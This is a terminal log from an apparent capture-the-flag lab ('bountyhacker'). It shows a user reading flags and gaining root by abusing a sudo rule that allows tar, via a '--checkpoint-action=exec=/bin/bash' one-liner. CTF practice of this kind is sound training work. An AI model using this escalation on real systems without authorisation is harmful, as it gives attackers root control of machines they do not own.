 Last login: Sun Jun  7 22:23:41 2020 from 192.168.0.14
lin@bountyhacker:~/Desktop$ ls
user.txt
lin@bountyhacker:~/Desktop$ cat user.txt
THM{CR1M3_SyNd1C4T3}
lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
tar: Removing leading `/' from member names
root@bountyhacker:~/Desktop# id
uid=0(root) gid=0(root) groups=0(root)
root@bountyhacker:~/Desktop# cd /root
root@bountyhacker:/root# ls
root.txt
root@bountyhacker:/root# cat root.txt
THM{80UN7Y_h4cK3r}
root@bountyhacker:/root#